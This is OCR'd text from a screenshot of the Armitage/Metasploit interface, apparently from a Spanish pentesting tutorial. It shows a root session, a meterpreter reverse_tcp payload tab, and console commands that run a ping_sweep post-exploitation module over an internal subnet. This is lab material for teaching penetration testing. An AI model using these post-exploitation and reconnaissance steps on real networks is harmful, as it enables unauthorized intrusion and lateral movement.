 Armitage
Armitage View Hosts Attacks Workspaces Help
post
multi
manage
shell_to_meterprete
shell to meter
firewall
Windows 10
Linux
192.168.122.66
10.0.2.2
10.0.2.1
172.16.16.2
192.168.2.2
192.168.2.1
192.168.2.3
uid=0, gid=0, euid=0, egid=0 @ egid=0 @ 172.16.16.2
Console X linux/x86/meterpreter/reverse_tcp X multi/manage/shell_to_meterpreter X post X
msf > use post/multi/gather/ping_sweep
msf post(ping_sweep) > set RHOSTS 192.168.2.0/24
RHOSTS => 192.168.2.0/24
msf post(ping_sweep) > set SESSION 9
SESSION => 9
msf post(ping_sweep) > run -j
[*] Post module running as background job
[*] Performing ping sweep for IP range 192.168.2.0/24
[*] 192.168.2.3 host found
[*] 192.168.2.2 host found
[*] 192.168.2.1 host found
equipos de la red interna